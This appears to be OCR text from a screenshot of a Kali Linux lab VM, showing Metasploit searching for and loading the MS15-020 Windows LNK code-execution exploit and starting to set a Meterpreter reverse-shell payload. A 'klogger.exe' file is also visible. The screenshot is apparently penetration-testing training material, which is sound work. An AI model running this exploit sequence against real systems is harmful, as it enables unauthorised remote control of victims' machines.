 kali 2016 - VMware Workstation
File Edit View VM Tabs Help
Home BKAD-DC12R2-01 BKAD-SRV12R2-02 Windows 7-130 kali 2016 Windows Server 2k3 Windows Server 2008
Applications Places Terminal Wed 16:13 1
root@kali: ~
File Edit View Search Terminal Help
=[ metasploit v4.12.15-dev ]
+ -- --=[ 1563 exploits - 904 auxiliary - 269 post ]
+ -- --=[ 455 payloads - 39 encoders - 8 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > search ms15_020
[!] Module database cache not built yet, using slow search
Matching Modules
================
klogger.exe
Name Disclosure Date
Rank Description
ZIP
---- ---------------
---- -----------
exploit/windows/fileformat/ms15_020_shortcut_icon_dllloader 2015-03-10
excellent Microsoft Windows Shell LNK Code Execution
exploit/windows/smb/ms15_020_shortcut_icon_dllloader 2015-03-10
excellent Microsoft Windows Shell LNK Code Execution
msf > use exploit/windows/smb/ms15_020_shortcut_icon_dllloader
msf exploit(ms15_020_shortcut_icon_dllloader) > set PAYLOAD windows/meterpreter/
reverse_
To return to your computer, press Ctrl+Alt.